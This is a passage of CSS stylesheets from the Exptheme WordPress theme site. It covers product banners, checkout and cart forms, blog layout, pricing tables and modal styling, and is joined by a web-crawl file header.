  color: #fff;
}

section.product_details_banner {
  position: relative;
  background-color: #F4F7FC;
  background-image: url(../img/bgr-team-single.png);
  background-position: 120px 130px;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
section.product_details_banner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  background-image: url(../img/shapes/support_shap_one2.png);
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: 40%;
}
.admin-bar section.product_details_banner:before {
  top: 32px;
}
.product-details-banner-inner {
  background-image: url(../img/shapes/support_shap_two.png);
  background-position: 100% 100%;
  background-repeat: no-repeat;
  padding-bottom: 115px;
  background-size: 40%;
}
.product-details-banner-inner:before {
  
}

.tec-item-sales-statistics__index svg {
  display: none !important;
}

.tec4-minicart__link svg {
  width: 25px;
  height: 25px;
}

input.edd-apply-discount.edd-submit.blue.button {
  font: 600 18px/47px "sofia-pro";
  border-radius: 45px;
  padding: 3px 29px 5px;
  display: inline-block;
  color: #fff;
  background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  background-size: 300% 100%;
  transition: all 0.4s ease-in-out;
  text-align: center;
  margin-top: 20px;
}

input#edd-discount {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  font-size: 15px;
  line-height: 43px;
  font-family: "Muli", sans-serif;
  color: #90a1b6;
  height: 45px;
  padding: 0 25px;
  box-shadow: none;
}

input#edd-discount, input {
  outline: 0;
}

.blog_single_info figcaption {
  text-align: center;
  font-size: 13px;
}

.post-categories a {
  font-size: 11px;
  padding: 3px 27px 3p;
}

fieldset#edd_checkout_user_info {
    margin-top: 40px;
  margin-bottom: 40px;
}
.overlay {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(.7);
    -moz-transform: scale(.7);
    -ms-transform: scale(.7);
    -o-transform: scale(.7);
    transform: scale(.7);
}
.screenshot-thumb:hover .overlay {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
form#edd_sl_renewal_form {
    box-shadow: 0 3px 4px 0 rgb(38 59 94 / 10%);
    background: #fff;
    margin-bottom: 50px;
}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input {
  border: 1px solid #d9d9d9;
    border-radius: 45px;
    font-size: 15px;
    line-height: 43px;
    font-family: "Muli",sans-serif;
    color: #90a1b6;
    height: 45px;
    padding: 5px 30px;
    box-shadow: none;
}
input#edd-add-license-renewal { 
  font: 600 18px/47px "sofia-pro";
    border-radius: 45px;
    padding: 3px 29px 5px;
    display: inline-block;
    color: #fff;
    background-image: linear-gradient(to right,#244ee5,#3c6cf4,#3c6cf4,#244ee5);
    background-size: 300% 100%;
    transition: all 0.4s ease-in-out;
    text-align: center;
}
a#edd_sl_show_renewal_form {
    cursor: pointer;
    color: #007bff;
}
#edd-cancel-license-renewal {
    cursor: pointer;
}
.why-choose-us.elementor-widget-image img{
    overflow: hidden;
    border-radius: 50%;
    max-width: 80%;
}
.footer_top .f_logo{
    margin-top: -25px;
}
.footer_top .f_logo img{
    max-width: 250px;
}
body.home .footer_area{
    padding-top: 150px;
}
@media only screen and (max-width: 1024px) {
    .expt-html {
        padding: 0 30px;
    } 
    .sub-demo-block .expt-html .demo_bg_thumb > a {
        height: auto;
    }
    .expt-html .demo_bg_thumb {
        height: 200px;
    }
}
@media only screen and (max-width: 767px) {
    .expt-html {
        padding: 0 30px;
    }
    .expt-html .col-sm-6.col-xs-12 {
        width: 100%;
        flex-basis: 100%;
        max-width: 100%;
    }
    .why-choose-us.elementor-widget-image img{
      max-width: 200px;
  }
}


/* kbe_knowledgebase */
    .wp-knowledgebase .site-content{
      padding-bottom: 50px;
    }
    .wp-knowledgebase .page-header{
        margin-bottom: 80px;
        transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
        padding: 200px 0px 50px 0px;
        background-color: #f9fafc;
        text-align: center;
    }
    .wp-knowledgebase .page-header .entry-title{
      color: #0f1939;
      font-size: 40px;
      font-weight: 800;
      line-height: 30px;
    }
     

/* end kbe_knowledgebase */

/* document page */
.exp-document-wrap .docs-item{
  margin-bottom: 30px;
}
.exp-document-wrap .docs-item a{
  overflow: hidden;
  display: block;
}
.exp-document-wrap .docs-item a img{
    max-width: 100%;
    display: block;
    width: 100%;
    margin: 0 auto;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.8s ease;
    -khtml-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transition: all 0.8s ease;
}
.exp-document-wrap .docs-item a:hover img{
    -webkit-transform: scale(1.1);
    -khtml-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.exp-document-wrap .docs-item h4{
  font-size: 17px;
  font-weight: 600;
}
/* end document page */

/* video guide */
.exp-video-tutorial .fluid-width-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0;
}
.exp-video-tutorial .fluid-width-video-wrapper iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.exp-video-tutorial .video-item{
  margin-bottom: 30px;
}
.exp-video-tutorial .video-item h4{
  margin-top: 5px;
  font-size: 17px;
  font-weight: 600;
}
/* end video guide */

#bbpress-forums fieldset.bbp-form{
    border-color: #d0d0d0 !important;
}
.bbp-form div.bbp-submit-wrapper{
  margin-bottom: 15px;
}
.content-single-forum .btn-create-topic{
  margin-bottom: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/style.css?ver=6.9
body_size: 10807
content:
/*
Theme Name: Exptheme
Theme URI: https://exptheme.com/
Author: Exptheme
Author URI: https://themeforest.net/user/untheme
Description: This is the official WordPress of https://exptheme.comm/
Version: 0.0.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: exptheme
*/

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    margin-bottom: 1rem;
}

.sofia-pro {
    font-family: "sofia-pro", sans-serif;
}

.admin-bar .header_area {
    margin-top: 32px;
}

.admin-bar .header_part.menu_fixed {
    top: 32px;
}

.pr_promo .item-icon img {
    max-width: 100px;
}

.product_widget ul li a img {
    max-width: 28px;
    height: auto;
}

.archive_product_area nav.navigation.pagination {
    display: block;
    text-align: center;
}

.admin-bar .body_wrapper.promotion .promo_banner {
    top: 32px;
}

.admin-bar .product_tab_info.scrolled {
    top: 32px;
}


.product_widget ul li:nth-child(even) {
    padding-left: 0;
}

.wordpress_product_area nav.navigation.pagination {
    margin-top: 40px;
    justify-content: center;
}

.tab_btn li .button.edd-submit {
    border-radius: 0px;
    margin-left: 36px;
    padding: 9px 24px;
    min-width: 150px;
    font-size: 18px;
    font-weight: 600;
    font-family: "sofia-pro";
    color: #fff;
    background-image: -webkit-gradient(linear, left top, right top, from(#244ee5), color-stop(#3c6cf4), color-stop(#3c6cf4), to(#244ee5));
    background-image: -o-linear-gradient(left, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-size: 300% 100%;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-align: center;
    line-height: 45px;
}

/** === Product Details / Single === **/
#pricing {
    padding: 120px 15px;
}

.edd_purchase_submit_wrapper a.edd-add-to-cart.edd-has-js {
    display: block;
}

.single-download .edd_download_purchase_form {
    margin-bottom: 0;
    height: 56px;
}

.single-download .product_banner_content .button,
.single-download .product_banner_content .edd-free-downloads-direct-download-link {
    color: #3664f0;
    font: 600 18px/48px "sofia-pro";
    border-radius: 45px;
    padding: 2px 30px 3px;
    display: inline-block;
    background-image: -o-linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    border: 1px solid #244ee5;
    background: transparent;
}

.single-download .product_banner_content .button:hover,
.single-download .product_banner_content .edd-free-downloads-direct-download-link:hover {
    color: #fff;
    -webkit-box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
    box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
    background-color: #244ee5;
}

.single-download .product_banner_content .edd-free-downloads-direct-download-link:before {
    content: "";
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    position: absolute;
    border-radius: 45px;
    background: #f7f8fc;
    z-index: -1;
    -webkit-transition: opacity 0.4s linear;
    -o-transition: opacity 0.4s linear;
    transition: opacity 0.4s linear;
}

.product_banner_content .edd-free-downloads-direct-download-link:hover:before {
    opacity: 0;
}

.tab_btn li .button.edd-submit:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-position: 100% 0;
    color: #fff;
}

.header_profile .header_profile_btn:after {
    border-top-color: #42526e;
}

.owl-carousel .owl-item img {
    height: auto;
}

.product_tab_info .tab_btn li a.theme_btn {
    overflow: unset;
    padding: 7px 24px;
}

.product_banner_content .banner_btn {
    padding: 4px 30px 6px;
}

/** === Dashboard Settings Tabs === **/
legend {
    color: #262a39;
    font-weight: 700;
    font-family: "sofia-pro";
}

.edit_account_form .theme_btn {
    border-radius: 50px;
    font: 600 18px/42px "sofia-pro";
}

#edd_user_history td, #edd_user_history th,
.transaction_table tbody tr td {
    padding: 17px 30px;
    width: auto;
    text-align: left;
}

.download_box .download_content {
    width: 75%;
}

.header_profile .dropdown-menu-right li a.active {
    color: #3664f0;
}

/** === Blog Styling === **/
.post_social_icon span {
    font-size: 14px;
    font-weight: 600;
}

.post-categories {
    margin-bottom: 0;
}

.blog_single_info .post_social_icon ul li {
    margin-top: 15px;
}

.post_social_icon i.social_facebook {
    color: #3b5998;
}

.post_social_icon i.social_twitter {
    color: #1da1f2;
}

.post_social_icon i.social_pinterest {
    color: #bd081c;
}

.post_social_icon i.social_linkedin {
    color: #0077b5;
}

.blog_single_info .post_social_icon ul li {
    width: 45px;
    height: 45px;
    transition: all .3s;
    cursor: pointer;
    background: #fff;
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .06);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.blog_single_info .post_social_icon ul li:hover i {
    color: #fff;
}

.blog_single_info .post_social_icon ul li:first-child:hover {
    background: #3b5998;
}

.blog_single_info .post_social_icon ul li:nth-child(2):hover {
    background: #1da1f2;
}

.blog_single_info .post_social_icon ul li:nth-child(3):hover {
    background: #bd081c;
}

.blog_single_info .post_social_icon ul li:nth-child(4):hover {
    background: #0077b5;
}

.wp-block-image {
    margin-bottom: 1.5em;
}

.blog_single_title h2 {
    margin-left: auto;
    margin-right: auto;
    max-width: 740px;
}

.widget .post_item .media-body h5 {
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
}

.widget .widget_title, .blog_post_item .blog_content h2 {
    font-weight: 600;
}

.blog_area.theme_banner .image_two {
    left: 400px;
}

.blog_area.theme_banner .image_four {
    right: 390px;
}

.blog_post_item img,
.blog_single_info img {
    max-width: 100%;
    height: auto;
}

.post-categories {
    display: flex;
    list-style: none;
    justify-content: center;
}

.post-categories a {
    border-radius: 45px;
    font-size: 16px;
    color: #fff;
    display: inline-block;
    background: #37a45d;
    padding: 1px 27px 3px;
    margin: 0 6px;
}

.post-categories li:nth-child(2) a {
    background: #5172ff;
}

.tag_btn li {
    margin: 5px 4px;
}

.blog_single_img img {
    max-width: 100%;
    height: auto;
}

/** === Comment From / Comment List / Comments template === **/
.blog_comment_box .form-submit {
    margin: 0 15px;
    width: 100%;
}

.blog_comment_box p.comment-form-cookies-consent {
    margin-left: 15px;
}

.blog_comment_box .sgr-main{
    margin-left: 15px;
}
#respond p.logged-in-as {
    margin-left: 15px;
    margin-top: -50px;
}

.comment_box_inner .comments_box .comment .comment_author .media-body a.comment_reply {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    font-family: "sofia-pro";
    font-weight: 600;
    color: #6a7c92;
}

.comment_box_inner .comments_box .comment .children {
    padding: 20px 0 40px 70px;
    list-style: none;
}

.comment_box_inner .comments_box .comment .children li.comment {
    border: 0;
    padding: 50px 0 0;
}

.menu > .nav-item.active > .nav-link, .menu > .nav-item:hover > .nav-link {
    color: #3664f0;
}

.sec_pad {
    padding: 110px 0px;
}

.product_details_area #features {
    padding-bottom: 65px;
    margin-bottom: 5px;
}

.product_details_area #home {
    padding-bottom: 90px;
    margin-bottom: 5px;
}
.btns-group.d-flex{
    display: flex!important;
    flex-wrap: wrap;
    
}
.btns-group.d-flex > *{
    margin-bottom: 5px;
}
.product_details_banner .btns-group {
    height: 55px;
}
.btns-group .button{
    margin-right: 15px;
    white-space: nowrap;
}
.btns-group .button:last-child{
    margin-right: 0;
}
.product_tab_info {
    height: 62px;
}

.about_widget .f_logo {
    margin-bottom: 40px;
}

.product_banner_content .btns-group .edd-submit.button.blue.banner_btn {
    color: #3664f0;
    font: 600 18px/48px "sofia-pro";
    border-radius: 45px;
    padding: 2px 35px 3px;
    display: inline-block;
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    position: relative;
    z-index: 1;
    transition: all 0.3s linear;
}

.product_banner_content .btns-group .edd-submit.button.blue.banner_btn:hover {
    color: #fff;
    box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
}

/** === Free Download Modal == **/
#edd-free-downloads-modal {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 445px;
    pointer-events: auto;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline: 0;
    padding: 40px;
}

#edd-free-downloads-modal input[type=password], #edd-free-downloads-modal input[type=text] {
    border: 1px solid #d9d9d9;
    border-radius: 45px;
    background: #fff;
    padding: 5px 25px;
    height: 45px;
    font-size: 15px;
    font-family: "Muli", sans-serif;
    color: #262a39;
    box-shadow: none;
    transition: all 0.2s linear;
}

#edd-free-downloads-modal .edd-free-download-field:focus {
    border-color: #3664f0;
    outline: none;
}

#edd-free-downloads-modal label {
    font-size: 16px;
    font-family: "Muli", sans-serif;
    color: #262a39;
    margin-bottom: 10px;
    font-weight: 500;
}

#edd-free-downloads-modal a.button, #edd-free-downloads-modal button {
    font: 600 18px/47px "sofia-pro";
    border-radius: 45px;
    padding: 3px 29px 5px;
    display: inline-block;
    color: #fff;
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-size: 300% 100%;
    transition: all 0.4s ease-in-out;
    text-align: center;
    font-size: 16px;
    padding-left: 20px;
    padding-right: 20px;
    margin-left: 0;
    width: 100%;
    font-weight: 500;
    line-height: 35px;
    margin-top: 15px;
}

#edd-free-downloads-modal a.button, #edd-free-downloads-modal button:focus,
#edd-free-downloads-modal a.button, #edd-free-downloads-modal button:hover {
    background-position: 100% 0;
    color: #fff;
    box-shadow: 0px 15px 30px 0px rgba(36, 78, 229, 0.2);
    outline: none;
}

.login_popup .modal-header h5 {
    margin-bottom: 0;
}

.product_item .pr_content .shadow_icon {
    display: none;
}

body:not(.logged-in) .product_tab_info .product_tab .nav-item .nav-link:before {
    bottom: -16px;
}
 

.portfolio-sidebar ul li:nth-child(1) > img {
    margin-bottom: 15px;
}

.portfolio-sidebar ul li:nth-child(2n+0) > img {
    z-index: 1;
    transform: translateX(15px);
}

.portfolio-sidebar ul li:nth-child(3) > img {
    transform: translateX(-76px);
    margin-top: -5px;
}

.portfolio-sidebar ul li:nth-child(4) > img {
    transform: translateX(40px);
    z-index: 3;
    margin-top: -30px;
}

.portfolio-sidebar ul li img {
    opacity: .5;
    transition: all .3s;
}

.portfolio-sidebar ul li:hover img {
    opacity: 1;
    z-index: 99;
    position: relative;
}

.testimonial_area .owl-thumbs .owl-thumb-item {
    cursor: default;
}

.login_popup .modal-body .option_container {
    border-bottom: none;
    padding-bottom: 0;
}

.single_post_tags {
    display: flex;
}

.single_post_tags span {
    margin-top: 10px;
}

/** === Pagination === **/
#edd_purchase_history_pagination {
    padding-top: 50px;
}

.edd_purchase_history_pagination .page-numbers.current, .edd_purchase_history_pagination .page-numbers.current:hover,
.pagination .page-numbers.current, .pagination .page-numbers.current:hover {
    background: #3260ee;
    color: #fff;
    border-color: transparent;
}

.edd_purchase_history_pagination .page-numbers,
.pagination .page-numbers {
    width: 40px;
    height: 40px;
    border: 1px solid #e7e7f6;
    display: inline-block;
    text-align: center;
    line-height: 38px;
    color: #677294;
    font-size: 16px;
    border-radius: 50%;
    background-color: #fbfbfd;
    margin: 0 3px;
}

.pagination .page-numbers i {
    font-size: 12px;
}

.edd_purchase_history_pagination .page-numbers:hover,
.pagination .page-numbers:hover {
    border-color: #3260ee;
    color: #3260ee;
}

.lightgallery a img,
#lightgallery a img {
    display: none;
}

.lg-backdrop.in {
    opacity: .8;
}

.lightgallery, #lightgallery {
    display: inline-block;
}

.product_item .pr_content h3 {
    font-size: 22px;
}

p.mchimp-errmessage {
    display: block;
    position: absolute;
    bottom: -60px;
    color: #28fffc;
    font-size: 14px;
    left: 50%;
    transform: translateX(-50%);
    width: 750px;
    text-align: center;
    margin-top: 10px;
    line-height: 22px;
}

.related_products_shown .product_details_area #home {
    padding-bottom: 0;
    margin-bottom: 0;
}

/** === Registration / Login Form === **/
#reg-form-validation-messages {
    color: #29bd5d;
    padding-bottom: 20px;
}

#reg-form-validation-messages .error span {
    padding-right: 5px;
}

#reg-form-validation-messages .error {
    color: #f95959;
}

.call_action_area_two .action_info .btn_preview.bg_white:hover {
    color: #fff;
}

.price_head span.period {
    font-weight: 400;
    display: block;
    font-size: 16px;
}

.price_head h4 span {
    font-size: 20px;
    font-weight: 700;
    letter-spacing: -0.28px;
    line-height: 26px;
    color: #262a39;
}

/** === Pricing Table === **/
.price_tab {
    border-radius: 45px;
    max-width: 400px;
    background-color: white;
    -webkit-box-shadow: 0px 3px 13px 0px rgba(0, 11, 40, 0.08);
    box-shadow: 0px 3px 13px 0px rgba(0, 11, 40, 0.08);
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 60px;
    border: 0px;
    padding: 7px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
}

.price_tab .nav-item {
    padding: 0px;
    margin: 0px;
}

.price_tab .nav-item .nav-link {
    margin: 0px;
    font: 400 16px "Poppins", sans-serif;
    color: #677294;
    padding: 12px 30px;
    display: inline-block;
    border: 0px;
    border-radius: 45px;
    min-width: 193px;
    text-align: center;
    -webkit-transition: color 0.3s linear;
    -o-transition: color 0.3s linear;
    transition: color 0.3s linear;
    position: relative;
    z-index: 1;
}

.price_tab .nav-item .nav-link.active {
    border: 0px;
    border-radius: 45px;
    background: transparent;
    color: #fff;
}

.price_tab .hover_bg {
    background: #007bff;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    height: calc(100% - 14px);
    border-radius: 45px;
    z-index: 0;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.price_head h4 {
    margin-bottom: 2px;
    text-transform: capitalize;
}

.wpcf7-form .form-control {
    border-radius: 45px;
    height: 55px;
    font-size: 16px;
    line-height: 30px;
    padding: 5px 30px;
    color: #262a39;
    border: 1px solid #d9d9d9;
}
.wpcf7-form input[type="name"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="text"]{
    border-radius: 45px;
    height: 55px;
    font-size: 16px;
    line-height: 30px;
    padding: 5px 30px;
    color: #262a39;
    border: 1px solid #d9d9d9;
    width: 100%;
}
.wpcf7-form textarea.form-control {
    border-radius: 5px;
    height: 120px;
    resize: none;
}
.wpcf7-form textarea {
    border-radius: 5px;
    height: 120px;
    resize: none;
    border-radius: 45px;
    color: #262a39;
    border: 1px solid #d9d9d9;
    width: 100%;
    padding: 5px 30px;
}
 

.wpcf7-form .theme_btn {
    margin-top: 25px;
}
.wpcf7-form label {
    display: inherit;
}

.form-group {
    margin-bottom: 25px !important;
}

.form-group label {
    color: #262a39 !important;
    font-size: 16px;
}

.elementor-element.elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.g-recaptcha {
    display: flex;
    justify-content: center;
    margin-bottom: 25px;
}

.call_action_area_two .action_info .btn_bordered:hover {
    color: #3664f0
}

#edd_checkout_login_register {
    margin: 40px 0;
}

#edd_checkout_form_wrap input[type=email], #edd_checkout_form_wrap input[type=password], #edd_checkout_form_wrap input[type=tel], #edd_checkout_form_wrap input[type=text], #edd_checkout_form_wrap textarea {
    padding: 5px 30px;
}

#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input {
    display: block;
    width: 100%;
}

.checkout_title {
    margin-bottom: 20px;
}

.product_banner_content {
    max-width: 760px;
}

/** === Cart Form === **/
form#edd_checkout_cart_form {
    background: white;
    box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}

table.edd-table thead {
    background: #f9faff
}

table.edd-table thead tr th:first-child {
    padding-left: 35px;
}

table.edd-table thead tr th {
    border: 0px;
    font-size: 18px;
    color: #262a39;
    letter-spacing: -0.18px;
    font-weight: 700;
    padding-top: 17px;
    padding-bottom: 17px;
    padding-right: 60px;
}

table.edd-table tbody tr {
    position: relative;
    padding-left: 55px;
}

table.edd-table tbody tr td:first-child {
    padding-left: 35px;
}

table.edd-table tbody tr td {
    vertical-align: middle;
    padding-top: 28px;
    padding-bottom: 28px;
    border: 0px;
    border-bottom: 1px solid #e6e8eb;
    padding-right: 0;
}

table.edd-table tbody tr td.edd_cart_item_price {
    font-size: 20px;
    font-weight: 700;
    font-family: "sofia-pro";
    color: #3664f0;
    padding-right: 60px;
}

table.edd-table tbody tr td span.edd_checkout_cart_item_title {
    font-size: 20px;
    margin-bottom: 15px;
    color: #262a39;
    font-weight: 700;
    font-family: "sofia-pro";
}

table.edd-table .edd_cart_item_image {
    padding-left: 15px;
    padding-right: 15px;
    display: none;
}

table.edd-table .eddr-cart-item-notice {
    margin-bottom: 0;
    font-size: 15px;
    line-height: 24px;
    color: #6a7c92;
    margin-top: 5px;
}

table.edd-table .eddr-cart-item-notice em {
    font-style: normal;
}

table.edd-table tfoot th {
    padding: 20px 20px 20px 35px;
}

table.edd-table tfoot th.edd_cart_total {
    font-size: 20px;
    color: #262a39;
    font-weight: 700;
    font-family: "sofia-pro";
    text-align: right;
    padding-right: 85px !important;
}

table.edd-table tfoot th.edd_cart_total span.edd_cart_amount {
    font-size: 30px;
    color: #3664f0;
    text-align: right;
}

.col-md-5 .product_checkout_fields {
    margin-left: 15px;
}

.dw-image {
    text-align: center;
}

.dw-image img {
    max-width: 180px;
}

.dw-image .save_pay {
    margin-top: 16px;
    margin-bottom: 16px;
}

.dw-image .save_pay p {
    margin-bottom: 0;
}

.dw-image label {
    color: #6a7c92;
    padding-left: 22px;
}

#purchase-dw-links {
    margin-top: 90px;
}

#edd_purchase_receipt {
    margin-bottom: 90px;
}

#purchase-dw-links h3 {
    margin-bottom: 30px;
}

#edd_subscription_receipt {
    margin-top: 30px;
}

table tr td ul:last-child {
    margin-bottom: 0;
}

table#edd_purchase_receipt_products tbody tr td.edd_cart_item_price {
    padding-right: 0;
}

.table-head.pr_specification_item {
    background: #e4e8ff;
    font-size: 18px;
    color: #262a39;
    letter-spacing: -0.18px;
    font-weight: 700;
}

#compare .pr_specification_item .pr_specification_name {
    width: 30%;
}

#compare .pr_specification_item .pr_specification_name:first-child {
    width: 40%;
}

.banner-content h1 {
    font-size: 44px;
    line-height: 58px;
}

.product_item .pr_footer ul li + li {
    padding-left: 14px;
}

.product_item .pr_footer ul li {
    padding-right: 13px;
}

.product_item .pr_content h3 {
    margin-bottom: .7rem;
}

.pr_content .d-flex.justify-content-between {
    align-items: end;
}

.footer_bottom a:hover {
    color: #3664f0 !important;
}

.product_banner_content p {
    font-size: 18px;
}

.theme_details_title_two h1 {
    font-size: 44px;
    line-height: 58px;
    margin-bottom: 28px;
}

.pr_promo .item-icon:nth-child(5) img {
    max-width: 73px;
}

.pr_promo .item-icon:nth-child(2) img {
    max-width: 84px;
}

.pr_promo .item-icon:nth-child(3) img {
    max-width: 77px;
}

.pr_promo .item-icon:nth-child(6) img,
.pr_promo .item-icon:nth-child(4) img {
    max-width: 85px;
}

.pr_promo .item-icon:nth-child(8) img {
    max-width: 69px;
}

.product_details_area #myTabContent {
    padding-top: 60px;
    padding-bottom: 0;
}

.related_products_shown #compare {
    padding-bottom: 65px;
    margin-bottom: 5px;
}

.product_item .item-value {
    display: flex;
    font-size: 16px;
}

.product_item .item-value .icon {
    margin-right: 5px;
}

.freemium-item.product_item .item-value .icon {
    width: 34px;
    height: 32px;
}

.pricing_item {
    border-top: 5px solid #db73fd;
}

.product_tab_info .product_tab .nav-item .nav-link svg {
    width: 32px;
    fill: #b1bbc4;
    transition: all 0.2s linear;
}

.product_tab_info .product_tab .nav-item .nav-link.active svg,
.product_tab_info .product_tab .nav-item .nav-link:hover svg {
    fill: #3664f0;
}

.product_tab_info .product_tab .nav-item .nav-link span {
    padding-left: 10px;
}

.product_tab_info .product_tab .nav-item .nav-link {
    white-space: nowrap;
}

.granantee_text {
    border-bottom: none;
    padding-bottom: 25px;
}

.granantee_text img {
    margin-right: 38px;
}

.account_entry_content_box {
    padding: 60px 60px 80px;
}

.product_item .item-image img, .h_variation_item img {
    height: auto;
}

.product_tab_info .product_tab .nav-item .nav-link i {
    margin-right: 0;
}

.edd-success .checkout_banner + p {
    display: none;
}

.price_head {
    padding: 0;
}

.price {
    padding-bottom: 10px;
}

.pricing_item .p_list {
    padding-bottom: 30px;
    padding-top: 20px;
}

.pricing_item .price {
    padding-top: 0;
}

.pricing_item.one .p_list,
.pricing_item.two .p_list {
    padding-bottom: 70px;
}

.blog_post_item.small_post .blog_content .post_info {
    display: flex;
    justify-content: space-between;
}

.wpcf7-form textarea.form-control {
    border-radius: 50px;
}

ul.foot-btm-menu {
    list-style: none;
    display: flex;
    justify-content: flex-end;
    padding: 0;
    margin: 0;
}

ul.foot-btm-menu li a {
    padding: 0 10px;
}

ul.foot-btm-menu li:last-child a {
    padding-right: 0;
}

ul.foot-btm-menu li {
    position: relative;
}

ul.foot-btm-menu li::after {
    content: "|";
    right: -1px;
    position: absolute;
}

ul.foot-btm-menu li:last-child::after {
    display: none;
}
 
#edd_purchase_form .free-download {
    flex-direction: column;
}

#edd_register_fields .checkout_title {
    margin-bottom: 10px;
}

.product_checkout_field .form-control, .product_checkout_field .selectpicker {
    color: #262a39;
}

.myacount_sidebar {
    border-bottom: 1px solid #e6e8eb !important;
    padding: 0px 15px !important;
    flex-wrap: wrap;
}

.myacount_sidebar li.active a::before {
    width: 100%;
    left: 0;
    right: auto;
}

.myacount_sidebar li.active a {
    color: #3664f0;
}

.product_checkout_field textarea.form-control {
    height: 250px;
}

#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs {
    margin: 0;
}

.price del {
    font-size: 24px;
    color: #666;
}

a.banner_btn.first-btn {
    margin-right: 15px;
}

.product_banner_content .theme_btn {
    margin-left: 0;
}

#compare {
    padding-bottom: 40px;
}

#pricing .section_title {
    margin-bottom: 35px;
}

.pricing_item {
    overflow: hidden;
}

.pricing_item .tag {
    position: absolute;
    font: 400 10px "sofia-pro", sans-serif;
    color: #fff;
    background: #3664f0;
    padding: 22px 32px;
    top: -11px;
    right: -39px;
    transform: rotate(45deg);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.pricing_item .tag span {
    position: relative;
    top: 11px;
}

ul.edd_purchase_receipt_files {
    list-style: none;
    padding: 0;
    margin-top: 15px;
}

ul.edd_purchase_receipt_files .edd_download_file img {
    max-width: 18px;
    margin-top: -2px;
}

ul.edd_purchase_receipt_files .edd_download_file .edd_download_file_link {
    padding-left: 5px;
    font-weight: 600;
}


@media (min-width: 576px) {
    .niro_modal_inner .modal-dialog {
        max-width: 300px;
        margin: 0 auto;
    }
}

.niro_modal_inner .offer_modal_content {
    padding: 140px 40px 40px;
    width: 100%;
    border-radius: 10px;
    background-color: #fff;
    position: relative;
    text-align: center;
}

.niro_modal_inner .offer_modal_content .offer_img {
    position: absolute;
    left: 0;
    right: 0;
    top: -79px;
    margin: 0 auto;
}

.niro_modal_inner .offer_modal_content h5 {
    font-size: 24px;
    font-weight: 500;
    color: #e54242 !important;
    margin-bottom: 0px;
}

.niro_modal_inner .offer_modal_content h6 {
    font-size: 24px;
    font-weight: 500;
    color: #262a39 !important;
    margin-top: 10px;
}


.niro_modal_inner .offer_modal_content h2 {
    font-weight: 700;
    font-size: 86px;
    line-height: 89px;
    margin-bottom: 0;
    background: -o-linear-gradient(139deg, rgba(88, 8, 251, 1) 0%, rgba(153, 41, 234, 1) 100%);
    background: linear-gradient(-49deg, rgba(88, 8, 251, 1) 0%, rgba(153, 41, 234, 1) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;

}

.niro_modal_inner .offer_modal_content p {
    margin-top: 12px;
}

.niro_modal_inner .offer_modal_content .cu_btn {
    display: block;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
    margin: 25px 0 27px;
    background: #244ee5;
    color: #FFFFFF;
